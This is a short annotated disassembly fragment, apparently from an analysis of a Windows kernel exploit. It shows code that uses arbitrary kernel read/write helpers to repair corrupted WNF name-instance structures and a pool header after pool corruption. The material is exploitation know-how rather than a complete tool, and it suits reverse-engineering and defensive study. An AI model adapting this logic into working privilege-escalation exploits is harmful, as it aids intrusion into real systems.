 loc_140004B1F:
lea rsi, [rdi-88h]
mov rcx, rsi
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.Header
lea rcx, [rsi+28h]
mov rbx, rax
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.StateName
mov rbp, rax
mov rax, 41C64E6DA3BC0074h ; StateName magic xor key
xor rbp, rax
cmp rbx, 0A80903h ; TypeCode 0x0903, ByteSize 0xA8
jz short loc_140004B6B
mov edx, 0A80903h
mov rcx, rsi
call NtWriteVirtualMemory_Qword ; restore _WNF_NAME_INSTANCE.Header to 0xa80903
lea rcx, [rsi+8]
xor edx, edx
call NtWriteVirtualMemory_Qword ; zero out _WNF_NAME_INSTANCE.RunRef
loc_140004B6B:
cmp [r15], rbp
jnz short loc_140004B8C
lea rcx, [rsi+58h]
call NtReadVirtualMemory_Qword ; read _WNF_NAME_INSTANCE.StateData
mov rdx, 20666E57030C0000h
lea rcx, [rax-10h]
call NtWriteVirtualMemory_Qword ; fixup _POOL_HEADER